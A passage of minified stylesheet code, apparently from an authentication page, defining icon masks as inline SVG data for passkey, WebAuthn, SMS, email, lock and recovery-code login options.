0 0-2.936.18c.175.779.39 1.488.638 2.107.068.17.138.33.209.485.666.18 1.366.275 2.089.275.723 0 1.423-.096 2.089-.276a9.74 9.74 0 0 0 .209-.484c.248-.62.463-1.328.638-2.108zm-6.478 2.042c-.202-.573-.378-1.2-.524-1.868a16.87 16.87 0 0 0-1.575.365 8.022 8.022 0 0 0 2.1 1.503zm-.737-2.991c-.78.143-1.51.325-2.176.54A7.964 7.964 0 0 1 12 18c0-1.5.413-2.903 1.13-4.103a16.62 16.62 0 0 0 2.59.682A23.988 23.988 0 0 0 15.431 18h-3.288v1.143h3.297c.031 1.063.128 2.085.28 3.04zm7.823 2.99c.202-.572.378-1.199.524-1.867a16.87 16.87 0 0 1 1.575.365 8.022 8.022 0 0 1-2.1 1.503z' fill='%23635DFF'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-device-globe-accent);mask-image:var(--icon-device-globe-accent)}.cd6934de5.device-globe-mask{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M27.985 2h-15.97C9.797 2 8 3.614 8 5.605v28.79C8 36.386 9.797 38 12.015 38h15.97C30.203 38 32 36.386 32 34.395V5.605C32 3.614 30.203 2 27.985 2z' fill='%23000'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M27.985 2h-15.97C9.797 2 8 3.614 8 5.605v28.79C8 36.386 9.797 38 12.015 38h15.97C30.203 38 32 36.386 32 34.395V5.605C32 3.614 30.203 2 27.985 2z' fill='%23000'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-device-globe-mask);mask-image:var(--icon-device-globe-mask)}.cd6934de5.checkmark-shield-accent{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20.897 24.088l7.07-7.07a1.78 1.78 0 0 0 0-2.52 1.78 1.78 0 0 0-2.52 0l-7.07 7.07-3.064-3.064a1.745 1.745 0 0 0-2.468 2.468l3.064 3.063-.007.007 2.52 2.521.007-.007.002.001 2.467-2.467v-.002z' fill='%23635DFF'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20.897 24.088l7.07-7.07a1.78 1.78 0 0 0 0-2.52 1.78 1.78 0 0 0-2.52 0l-7.07 7.07-3.064-3.064a1.745 1.745 0 0 0-2.468 2.468l3.064 3.063-.007.007 2.52 2.521.007-.007.002.001 2.467-2.467v-.002z' fill='%23635DFF'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-checkmark-shield-accent);mask-image:var(--icon-checkmark-shield-accent)}.cd6934de5.checkmark-shield-mask{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M32.73 7.376L21.07 3.493a3.099 3.099 0 0 0-1.006-.16 3.119 3.119 0 0 0-1.01.16L7.398 7.376A3.505 3.505 0 0 0 5 10.702v12.305l.016.045c.23 3.303 8.807 11.41 14.987 13.613h.122c6.18-2.202 14.759-10.31 14.987-13.613l.013-.045V10.702c0-1.51-.964-2.849-2.395-3.326z' fill='%23D0CEFF'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M32.73 7.376L21.07 3.493a3.099 3.099 0 0 0-1.006-.16 3.119 3.119 0 0 0-1.01.16L7.398 7.376A3.505 3.505 0 0 0 5 10.702v12.305l.016.045c.23 3.303 8.807 11.41 14.987 13.613h.122c6.18-2.202 14.759-10.31 14.987-13.613l.013-.045V10.702c0-1.51-.964-2.849-2.395-3.326z' fill='%23D0CEFF'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-checkmark-shield-mask);mask-image:var(--icon-checkmark-shield-mask)}.cd6934de5.lock-heavy-accent{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='48' height='48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.931 37.95a4.988 4.988 0 1 0 0-9.977 4.988 4.988 0 0 0 0 9.976zm-5.966-15.955v-6.018a5.984 5.984 0 0 1 5.985-5.985 5.984 5.984 0 0 1 5.985 5.985l.019.016a3 3 0 0 0 5.999 0l.005.014C35.96 9.378 30.583 4 23.95 4c-6.63 0-12.007 5.377-12.007 12.01v5.985' fill='%23635DFF'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='48' height='48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.931 37.95a4.988 4.988 0 1 0 0-9.977 4.988 4.988 0 0 0 0 9.976zm-5.966-15.955v-6.018a5.984 5.984 0 0 1 5.985-5.985 5.984 5.984 0 0 1 5.985 5.985l.019.016a3 3 0 0 0 5.999 0l.005.014C35.96 9.378 30.583 4 23.95 4c-6.63 0-12.007 5.377-12.007 12.01v5.985' fill='%23635DFF'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-lock-heavy-accent);mask-image:var(--icon-lock-heavy-accent)}.cd6934de5.lock-heavy-mask{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='48' height='48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M37.916 44h-27.91A4.005 4.005 0 0 1 6 39.994V26a4.005 4.005 0 0 1 4.006-4.005h27.91A4.005 4.005 0 0 1 41.92 26v13.994A4.005 4.005 0 0 1 37.916 44z' fill='%23D0CEFF'/%3E%3Cpath d='M17.965 21.995v-6.018a5.984 5.984 0 0 1 5.985-5.985 5.984 5.984 0 0 1 5.985 5.985l.019.016a3 3 0 0 0 5.999 0l.005.014C35.96 9.378 30.583 4 23.95 4c-6.63 0-12.007 5.377-12.007 12.01v5.985' fill='%23635DFF'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='48' height='48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M37.916 44h-27.91A4.005 4.005 0 0 1 6 39.994V26a4.005 4.005 0 0 1 4.006-4.005h27.91A4.005 4.005 0 0 1 41.92 26v13.994A4.005 4.005 0 0 1 37.916 44z' fill='%23D0CEFF'/%3E%3Cpath d='M17.965 21.995v-6.018a5.984 5.984 0 0 1 5.985-5.985 5.984 5.984 0 0 1 5.985 5.985l.019.016a3 3 0 0 0 5.999 0l.005.014C35.96 9.378 30.583 4 23.95 4c-6.63 0-12.007 5.377-12.007 12.01v5.985' fill='%23635DFF'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-lock-heavy-mask);mask-image:var(--icon-lock-heavy-mask)}.cd6934de5.alert-close{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Ctext transform='translate(0 -2)' fill='%23EFF1F5' fill-rule='evenodd' font-family='ZapfDingbatsITC, Zapf Dingbats' font-size='18'%3E%3Ctspan x='.14' y='15'%3Eâœ•%3C/tspan%3E%3C/text%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Ctext transform='translate(0 -2)' fill='%23EFF1F5' fill-rule='evenodd' font-family='ZapfDingbatsITC, Zapf Dingbats' font-size='18'%3E%3Ctspan x='.14' y='15'%3Eâœ•%3C/tspan%3E%3C/text%3E%3C/svg%3E");-webkit-mask-image:var(--icon-alert-close);mask-image:var(--icon-alert-close)}._passkey-logo{position:absolute;left:26px;left:calc(var(--spacing-6-5)/2);top:50%;transform:translateX(-50%) translateY(-50%)}@supports ((-webkit-mask-image:var(--icon-email )) or (mask-image:var(--icon-email ))){.cd6934de5.ceafe0883{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M2 1a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H2zm0-1h8a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2a2 2 0 0 1 2-2zM1 3h10v1H1V3zm0 9h10v1H1v-1zm5 4a1 1 0 1 1 0-2 1 1 0 0 1 0 2z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-4-1h20v20H-4z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M2 1a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H2zm0-1h8a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2a2 2 0 0 1 2-2zM1 3h10v1H1V3zm0 9h10v1H1v-1zm5 4a1 1 0 1 1 0-2 1 1 0 0 1 0 2z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-4-1h20v20H-4z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-image:var(--icon-device);mask-image:var(--icon-device)}.cd6934de5.ceafe0883,.cd6934de5.cfe554ca9{background-color:#6f7780;background-color:var(--icon-default-color);background-image:none;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.cd6934de5.cfe554ca9{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M5.827 13.38a.5.5 0 0 0 .022-.406c-.346-.904-.639-1.593-.875-2.066l-.112-.224.112-.223c.89-1.781 3.706-4.597 5.487-5.487l.223-.112.224.112c.473.236 1.162.529 2.066.875a.5.5 0 0 0 .407-.022c1.749-.895 2.809-1.6 3.113-2.01-.078-.806-.887-1.586-2.517-2.305-4.116.544-11.558 7.84-12.458 12.48.717 1.62 1.494 2.424 2.299 2.502.41-.304 1.114-1.364 2.01-3.113zm.956-.765a1.5 1.5 0 0 1-.066 1.221c-1.077 2.104-1.882 3.28-2.546 3.611l-.106.053h-.118c-1.372 0-2.494-1.122-3.407-3.25l-.057-.135.024-.145C1.359 8.856 9.415.961 14.003.502L14.13.49l.119.05c2.128.913 3.25 2.035 3.25 3.407v.118l-.053.106c-.332.664-1.507 1.47-3.61 2.546a1.5 1.5 0 0 1-1.221.066 28.91 28.91 0 0 1-1.92-.801c-1.53.868-3.846 3.184-4.714 4.713.23.486.496 1.125.8 1.92z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M5.827 13.38a.5.5 0 0 0 .022-.406c-.346-.904-.639-1.593-.875-2.066l-.112-.224.112-.223c.89-1.781 3.706-4.597 5.487-5.487l.223-.112.224.112c.473.236 1.162.529 2.066.875a.5.5 0 0 0 .407-.022c1.749-.895 2.809-1.6 3.113-2.01-.078-.806-.887-1.586-2.517-2.305-4.116.544-11.558 7.84-12.458 12.48.717 1.62 1.494 2.424 2.299 2.502.41-.304 1.114-1.364 2.01-3.113zm.956-.765a1.5 1.5 0 0 1-.066 1.221c-1.077 2.104-1.882 3.28-2.546 3.611l-.106.053h-.118c-1.372 0-2.494-1.122-3.407-3.25l-.057-.135.024-.145C1.359 8.856 9.415.961 14.003.502L14.13.49l.119.05c2.128.913 3.25 2.035 3.25 3.407v.118l-.053.106c-.332.664-1.507 1.47-3.61 2.546a1.5 1.5 0 0 1-1.221.066 28.91 28.91 0 0 1-1.92-.801c-1.53.868-3.846 3.184-4.714 4.713.23.486.496 1.125.8 1.92z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-image:var(--icon-phone);mask-image:var(--icon-phone)}.cd6934de5.ca43e8886 .cd6934de5.c35721436{background-color:#6f7780;background-color:var(--icon-default-color);background-image:none;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 1l6 5.5L0 12' stroke='%236F7780' fill='none'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 1l6 5.5L0 12' stroke='%236F7780' fill='none'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-arrow-right);mask-image:var(--icon-arrow-right);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:right;mask-position:right;-webkit-mask-size:contain;mask-size:contain}.cd6934de5.c35721436{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%23686868' stroke-width='2' d='M9 1L2 8l7 7' fill='none'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%23686868' stroke-width='2' d='M9 1L2 8l7 7' fill='none'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-arrow-left);mask-image:var(--icon-arrow-left)}.cd6934de5.c6aa62822{background-color:#6f7780;background-color:var(--icon-default-color);background-image:none;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M16.263 12l-5.39-4.975L9 8.665 7.147 7.042 1.74 12h14.524zm.737-.68V1.664l-5.37 4.699L17 11.32zm-16 0l5.39-4.94L1 1.665v9.656zM16.24 1H1.76L9 7.336 16.24 1zM1 0h16a1 1 0 0 1 1 1v11a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1V1a1 1 0 0 1 1-1z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-3h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M16.263 12l-5.39-4.975L9 8.665 7.147 7.042 1.74 12h14.524zm.737-.68V1.664l-5.37 4.699L17 11.32zm-16 0l5.39-4.94L1 1.665v9.656zM16.24 1H1.76L9 7.336 16.24 1zM1 0h16a1 1 0 0 1 1 1v11a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1V1a1 1 0 0 1 1-1z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-3h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-image:var(--icon-email);mask-image:var(--icon-email);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.cd6934de5.c3640fe2a{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.373 8.654c-1.86 1.86-4.794 1.949-6.785.312L3.56 10.814l2.305 2.309-.745.746-2.34-2.344-1.453 1.323 2.412 2.406-.748.746L0 13.016l.038-.037a.474.474 0 0 1 .13-.515L4.84 8.208c-1.582-1.99-1.475-4.883.365-6.723a5.068 5.068 0 1 1 7.168 7.169zm-.752-6.409a3.994 3.994 0 1 0-5.649 5.649 3.994 3.994 0 0 0 5.649-5.649z' fill='%235C677D' fill-rule='evenodd'/%3E%3C/svg%3E");background-image:var(--icon-key)}.cd6934de5.cdbb3c585{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M6.5 4V1a.5.5 0 0 1 1 0v4h2V4H13a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1V5a1 1 0 0 1 1-1h3.5v1h2V4zm1 1v7.293l2.146-2.147a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-3-3a.5.5 0 0 1 .708-.708L6.5 12.293V5H1v12h12V5H7.5z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-3-1h20v20H-3z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-image:var(--icon-guardian)}.cd6934de5.c82c5db5c{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M9 16.255L12.616 13H16a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h7v3.255zM2 0h14a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2h-3l-4.166 3.749A.5.5 0 0 1 8 17.377V14H2a2 2 0 0 1-2-2V2a2 2 0 0 1 2-2zm1.5 4a.5.5 0 0 1 0-1h11a.5.5 0 1 1 0 1h-11zm0 3a.5.5 0 0 1 0-1h11a.5.5 0 1 1 0 1h-11zm0 3a.5.5 0 0 1 0-1h5a.5.5 0 0 1 0 1h-5z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-image:var(--icon-sms)}.cd6934de5.ca754e9c4{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M2.5 7V5a4.5 4.5 0 0 1 9 0v2h.5a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V9a2 2 0 0 1 2-2h.5zm1 0h7V5a3.5 3.5 0 0 0-7 0v2zM2 8a1 1 0 0 0-1 1v7a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1H2zm4.5 3a.5.5 0 1 1 1 0v3a.5.5 0 1 1-1 0v-3z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-3 0h20v20H-3z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-image:var(--icon-lock)}.cd6934de5.c0c32432b{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M12.16 6.547c.526.678.84 1.529.84 2.453 0 .924-.314 1.775-.84 2.453l2.84 2.84A7.97 7.97 0 0 0 17 9a7.97 7.97 0 0 0-2-5.292l-2.84 2.84zm-.707-.707L14.293 3A7.97 7.97 0 0 0 9 1a7.97 7.97 0 0 0-5.292 2l2.84 2.84A3.983 3.983 0 0 1 9 5c.924 0 1.775.314 2.453.84zm-5.613.707L3 3.707A7.97 7.97 0 0 0 1 9a7.97 7.97 0 0 0 2 5.292l2.84-2.84A3.983 3.983 0 0 1 5 9c0-.924.314-1.775.84-2.453zm.707 5.613L3.707 15A7.97 7.97 0 0 0 9 17a7.97 7.97 0 0 0 5.292-2l-2.84-2.84A3.983 3.983 0 0 1 9 13a3.983 3.983 0 0 1-2.453-.84zM9 18A9 9 0 1 1 9 0a9 9 0 0 1 0 18zm0-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-image:var(--icon-recovery-code)}.cd6934de5.ce1d45748{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.5 6.5v8h13v-8h-13zM1 5a1 1 0 0 0-1 1v9a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-1.667h3a1 1 0 0 0 1-1V8.5a1 1 0 0 0-1-1h-3V6a1 1 0 0 0-1-1H1zm17.5 4h-2v2.833h2V9zm-9.215 2.5a1.167 1.167 0 1 0 0-2.334 1.167 1.167 0 0 0 0 2.334zm0 1.5a2.667 2.667 0 1 0 0-5.333 2.667 2.667 0 0 0 0 5.333zM3.95 10.333a.667.667 0 1 1-1.333 0 .667.667 0 0 1 1.333 0z' fill='%23757575'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.5 6.5v8h13v-8h-13zM1 5a1 1 0 0 0-1 1v9a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-1.667h3a1 1 0 0 0 1-1V8.5a1 1 0 0 0-1-1h-3V6a1 1 0 0 0-1-1H1zm17.5 4h-2v2.833h2V9zm-9.215 2.5a1.167 1.167 0 1 0 0-2.334 1.167 1.167 0 0 0 0 2.334zm0 1.5a2.667 2.667 0 1 0 0-5.333 2.667 2.667 0 0 0 0 5.333zM3.95 10.333a.667.667 0 1 1-1.333 0 .667.667 0 0 1 1.333 0z' fill='%23757575'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-webauthn-roaming);mask-image:var(--icon-webauthn-roaming)}.cd6934de5.webauthn-platform{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.789.949c-2.107 0-4.037.63-5.56 1.68a.474.474 0 1 1-.539-.781C5.374.688 7.493 0 9.79 0c2.16 0 4.165.61 5.797 1.649a.474.474 0 1 1-.51.8C13.599 1.508 11.772.95 9.79.95zm0 2.646c-2.107 0-4.037.631-5.56 1.68a8.182 8.182 0 0 0-2.35 2.449.474.474 0 1 1-.81-.496A9.13 9.13 0 0 1 3.69 4.494c1.684-1.16 3.803-1.848 6.099-1.848 3.75 0 7.038 1.838 8.719 4.582a.475.475 0 0 1-.81.496c-1.493-2.44-4.46-4.129-7.91-4.129z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.787 6.2c-1.707 0-3.508.593-4.748 1.605-.836.683-1.586 1.607-1.961 2.848-.375 1.24-.388 2.841.328 4.906a.474.474 0 1 1-.897.31c-.769-2.216-.782-4.025-.34-5.49.442-1.463 1.324-2.537 2.27-3.309 1.428-1.165 3.448-1.819 5.348-1.819 2.249 0 4.304.829 5.761 2.319 1.46 1.494 2.292 3.625 2.136 6.175a2.239 2.239 0 0 1-.669 1.483c-.437.422-1.07.675-1.883.675-.977 0-1.674-.262-2.143-.697-.465-.431-.647-.977-.704-1.43-.012-.097-.021-.206-.031-.324-.037-.438-.084-.999-.334-1.528a1.871 1.871 0 0 0-.685-.803c-.32-.205-.779-.355-1.448-.355-1.077 0-1.696.349-2.045.77-.36.435-.49 1.017-.451 1.576.08 1.126.627 2.62 1.544 3.68 1 1.156 1.901 1.583 2.518 1.875.162.077.304.144.423.213a.475.475 0 0 1-.474.822 4.473 4.473 0 0 0-.308-.152c-.597-.279-1.726-.806-2.877-2.137C7.06 16.19 6.438 14.5 6.344 13.18c-.052-.735.114-1.58.668-2.248.565-.683 1.477-1.114 2.775-1.114.815 0 1.459.184 1.959.504s.823.754 1.033 1.198c.333.708.396 1.51.43 1.93.006.087.012.158.018.208.039.308.154.618.407.853.25.23.692.444 1.498.444.61 0 .992-.185 1.225-.409.237-.23.36-.54.38-.858.14-2.301-.608-4.165-1.868-5.454C13.606 6.941 11.802 6.2 9.787 6.2z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.247 8.37c-1.929.279-2.894 1.106-3.557 2.053-.953 1.36-1.367 5.01 1.776 8.438a.474.474 0 0 1-.7.641c-3.39-3.698-3.104-7.838-1.854-9.624.804-1.147 1.997-2.133 4.216-2.45l.015-.002.016-.001c2.046-.158 3.602.44 4.644 1.506 1.032 1.056 1.508 2.521 1.508 4.015a.475.475 0 0 1-.949 0c0-1.302-.415-2.51-1.238-3.352-.812-.831-2.072-1.36-3.877-1.224z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.789 12.252c.262 0 .474.213.474.475 0 .618.076 1.238.356 1.848.279.606.774 1.235 1.667 1.844 1.578 1.078 3.513 1.085 4.067 1.085a.475.475 0 0 1 0 .948h-.01c-.571 0-2.762 0-4.592-1.249-1.015-.694-1.634-1.45-1.994-2.232-.358-.779-.443-1.55-.443-2.244 0-.262.213-.475.475-.475z' fill='%236F7780'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.789.949c-2.107 0-4.037.63-5.56 1.68a.474.474 0 1 1-.539-.781C5.374.688 7.493 0 9.79 0c2.16 0 4.165.61 5.797 1.649a.474.474 0 1 1-.51.8C13.599 1.508 11.772.95 9.79.95zm0 2.646c-2.107 0-4.037.631-5.56 1.68a8.182 8.182 0 0 0-2.35 2.449.474.474 0 1 1-.81-.496A9.13 9.13 0 0 1 3.69 4.494c1.684-1.16 3.803-1.848 6.099-1.848 3.75 0 7.038 1.838 8.719 4.582a.475.475 0 0 1-.81.496c-1.493-2.44-4.46-4.129-7.91-4.129z' fill='%236F7780'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.787 6.2c-1.707 0-3.508.593-4.748 1.605-.836.683-1.586 1.607-1.961 2.848-.375 1.24-.388 2.841.328 4.906a.474.474 0 1 1-.897.31c-.769-2.216-.782-4.025-.34-5.49.442-1.463 1.324-2.537 2.27-3.309 1.428-1.165 3.448-1.819 5.348-1.819 2.249 0 4.304.829 5.761 2.319 1.46 1.494 2.292 3.625 2.136 6.175a2.239 